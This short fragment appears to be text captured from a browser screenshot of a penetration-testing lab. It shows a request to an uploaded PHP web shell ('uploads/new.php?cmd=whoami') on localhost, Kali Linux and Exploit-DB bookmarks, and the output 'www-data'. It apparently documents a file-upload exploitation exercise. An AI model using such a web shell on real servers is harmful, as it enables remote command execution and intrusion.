 localhost/labs/uploads/new.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
�www-data